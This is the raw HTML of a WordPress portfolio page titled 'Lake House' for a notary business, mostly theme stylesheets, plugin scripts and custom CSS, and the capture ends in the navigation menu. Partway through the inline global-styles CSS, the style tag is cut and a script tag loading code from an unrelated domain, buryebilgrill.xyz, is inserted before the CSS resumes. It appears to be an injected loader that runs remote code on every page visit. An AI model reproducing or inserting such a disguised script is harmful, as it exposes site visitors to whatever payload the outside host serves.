

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zlatanotary.com/portfolio/lake-house/
body_size: 11390
content:
<!DOCTYPE html>
<html class="no-js" lang="en"> 
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.min.js" integrity="sha512-aVKKRRi/Q/YV+4mjoKBsE4x3H+BkegoM/em46NNlCqNTmUYADjBbeNefNxYV7giUp0VxICtqdrbqU7iVaeZNXA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

    <title>Lake House &#8211; Zlata Notary</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zlata Notary &raquo; Feed" href="https://www.zlatanotary.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zlata Notary &raquo; Comments Feed" href="https://www.zlatanotary.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zlatanotary.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--color-grey: #fafafa;--wp--preset--color--color-black: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 12px;--wp--preset--font-size--huge: 49px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.zlatanotary.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='bauen-style-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/plugins/bootstrap-min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/plugins/owl-carousel-min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/plugins/owl-theme-default-min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/plugins/animate-min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/plugins/themify-icons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='helper-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/plugins/helper.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/plugins/magnific-popup.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='YouTubePopUp-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/plugins/YouTubePopUp.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-pro-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/fontawesome-pro.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bauen-map-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/map.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bauen-main-style-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/bauen-main-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bauen-preloader-style-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/preloader-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bauen-scrollbar-style-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/scrollbar-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bauen-logo-img-style-css' href='https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/logo-img-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bauen_fonts-css' href='//fonts.googleapis.com/css?family=Didact+Gothic%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.zlatanotary.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.zlatanotary.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.zlatanotary.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21-css' href='https://www.zlatanotary.com/wp-content/uploads/elementor/css/post-21.css?ver=1713643562' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.zlatanotary.com/wp-content/uploads/elementor/css/global.css?ver=1713643563' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-253-css' href='https://www.zlatanotary.com/wp-content/uploads/elementor/css/post-253.css?ver=1713812695' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.zlatanotary.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zlatanotary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.zlatanotary.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zlatanotary.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.zlatanotary.com/portfolio/lake-house/" />
<link rel='shortlink' href='https://www.zlatanotary.com/?p=253' />
<link rel="alternate" type="application/json+oembed" href="https://www.zlatanotary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zlatanotary.com%2Fportfolio%2Flake-house%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zlatanotary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zlatanotary.com%2Fportfolio%2Flake-house%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/******************************/
/* Logo */
/******************************/

nav.navbar .container {
	padding-top: 40px; 
}

nav.nav-scroll {
	height: 130px !important;
}

nav.nav-scroll .container {
	padding-top: 0 !important;
}

.logo-img {
	width: 105px !important;
}

/******************************/
/* back to top button */
/******************************/

.progress-wrap {
	display: none !important; 
}

/******************************/
/* Navigation */
/******************************/

.current-menu-item a {
	color: #fff !important;
}

.navbar-nav .nav-item:hover a {
	color: #b19777 !important;
}

/******************************/
/* Home Page */
/******************************/

.o-hidden h1 {
	letter-spacing: 5px !important;
}

.o-hidden h1,
.o-hidden p{
	text-shadow: 2px 4px 3px rgba(0,0,0,0.8);
}



/* Moves previous and next button on hero image*/
.full-screen-slider .owl-nav {
	left: 12% !important;
}

.owl-prev,
.owl-next {
	float: none !important;
}

/* makes button on hero image button gold outline  */
.butn-light a {
	display: none; 
	border: 1px solid #b19777 !important;
	border-radius: 5px !important;
}


/* Services Section - Home Page */

.services .item {
	background: #323232;
	border-radius: 10px !important;
	box-shadow: rgba(0, 0, 0, 0.19) 0px 10px 20px, rgba(0, 0, 0, 0.23) 0px 6px 6px;
}

.numb {
	display: none; 
	color: #b19777 !important;
}

/* About Zlata Notary - Home Page */

.pricing-card {
	padding: 0 !important;
	padding-left: 40px !important;
	background-color: transparent !important;
}

.pricing-card-bottom {
	padding: 0 !important;
}

#about-bullet-section .butn-pricing {
	display: none; 
}

.page-id-227 .about-img .about-img-2 {
	width: 80% !important;
	font-size: 11px !important;
}

.page-id-227 [data-id="cebf8a6"] .row {
	justify-content: center !important;
}

.page-id-227 [data-id="12d07fd"] img {
	border-radius: 10px;
	box-shadow: rgba(0, 0, 0, 0.19) 0px 10px 20px, rgba(0, 0, 0, 0.23) 0px 6px 6px;
}

/* Testimonials Section - Home Page */


.page-id-227 [data-id="2e488e9"] .testimonials-box{
	border-radius: 10px; 
	box-shadow: rgba(0, 0, 0, 0.19) 0px 10px 20px, rgba(0, 0, 0, 0.23) 0px 6px 6px;
}




/* Contact Us - Home Page */

.telephone-number-contact-us {
	color: #b19777;
	text-decoration: underline !important; 
}

form input,
form textarea {
	border-bottom: 1px solid #b19777 !important;
}


/******************************/
/* Footer Section */
/******************************/


footer a:hover {
	color: #b19777 !important;
	transition: 0.5s all ease;
}



/******************************/
/* Media Query */
/******************************/

/* ----------- iPhone 4 and 4S ----------- */

/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 480px)
  and (-webkit-min-device-pixel-ratio: 2) {

	  
	  /* Logo */
	  
	  .logo-img {
		  width: 60px !important;
	  }
	  
	  .navbar.nav-scroll .logo-img {
		  width: 80px !important;
	  }
	  
 
	  /*Removes padding top from navbar container that was used in desktop*/
	  
	  .navbar {
		  padding-top: 0 !important;
		  padding-bottom: 0 !important;
	  }
	  
	  nav.navbar .container {
		padding-top: 0 !important;
	  }
	  
	  .collapse.show {
		  display: block !important;
	  }
	  
	  .navbar-toggler {
		  z-index: 1000;
	  }
	  
	  .navbar-collapse.collapse,
	  .navbar-collapse.collapse.show {
		  height: 29vh !important;
		  max-height: 29vh !important;
	  } 
	  
	  .navbar:not(.nav-scroll) .navbar-collapse {
		  max-height: 29vh !important;
	  }

	  
	  /* Removes background color from header above logo*/
	  
	  .navbar {
		  background: transparent !important;
	  } 

	  .navbar-toggler {
		  font-size: 30px !important;
		  text-shadow: 2px 4px 3px rgba(0,0,0,0.3);
		  background-color: transparent !important;
	  }

	  
	  
	  /*Home page - banner image button */
	  
	.butn-light a {
		display: block; 
	}
	  
	  
	  /* ----------- Home Page ----------- */
	  .section-title {
		  text-align: center !important;
	  }
	  
	  /* ---------- About Section ------------------ */
	  
	  #about-bullet-section .butn-pricing {
		display: block; 
	}
	 
	  /* ----------- Testimonials Section ----------- */
	  
	  [data-id="7c7771a"] {
		  padding: 10px !important;
	  }
	  
	  
	  
	  /* ----------- Contact us Section ----------- */
	  
	  [data-id="bee7daa"] .elementor-widget-container {
		  padding: 10px !important;
	  }
	  
	  [data-id="4a133f5"] {
		  padding: 10px !important;
	  }
	  
	   /* ----------- Footer Section ----------- */
	  
	  footer .mb-30,
	  footer .sub-footer .text-left,
	  footer .social-icon{
		  text-align: center !important;
	  }
	  
	  footer .sub-footer .col-md-4:nth-child(3) {
		  display: none; 
	  }
	  
	  footer .sub-footer .text-left a {
		  color: #b19777 !important;
	  }
	  
	  footer .ti-instagram {
		  font-size: 25px !important;
	  }
	  
}
		</style>
		<style id="bauen-dynamic-css" title="dynamic-css" class="redux-options-output">img.logo-img, .bauen-header .bauen-logo img.logo-img, #bauen-aside .bauen-logo img.logo-img, div.logo{width:125px;}</style> 
<style type="text/css" class="bauen-custom-dynamic-css">


@media only screen and (max-width: 768px){
body .logo-img{
	height:!important;
	width:!important;
}
body .navbar .logo{
	height:!important;
	width:!important;
}
}
body .butn-light a{
	border-color:;
}

body .butn-dark a{
	border-color:;
}



body .social-left li a, body .content-lines-inner, body .content-lines, body .main-footer .abot .social-icon a{
	border-color:;
}
body .social-left:before{background:;}

</style>
 
 
 <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="portfolio-template-default single single-portfolio postid-253 wp-embed-responsive dark-version wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-21 elementor-page elementor-page-253"   >
  	<!-- Preloader -->
  	<div id="preloader"></div>
							<!-- 1st condition -->			
								    
					 
						    <!-- header start -->
	
									 
										
				
				  
												
				
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg custom-full-slider bauen-menu-full">
	    <div class="container">
			<!-- Logo -->
			<div class="logo-wrapper valign custom-logo-bg">
				<div class="logo custom-logo-sub-gray">
					<a href="https://www.zlatanotary.com/">
																					<img class="logo-img " src="https://www.zlatanotary.com/wp-content/uploads/2022/10/logo.png" alt="Zlata Notary">
																								</a>			
				</div>
			</div>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="icon-bar"><i class="ti-line-double"></i></span> </button>
			<!-- Navbar links -->
			<div class="collapse navbar-collapse" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto bn-classic-menu-class -white">
					<li id="menu-item-1734" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.zlatanotary.com/" class="nav-link nav-color menu-home" >Home</a></li>
<li id="menu-item-2049" class="nav-item menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="nav-link nav-color menu-services" >Services</a></li>
<li id="menu-item-2186" class="nav-item menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="nav-link nav-color menu-prices" >Prices</a></li>
<li id="menu-item-2048" class="nav-item menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="nav-link nav-color menu-about" >About</a></li>
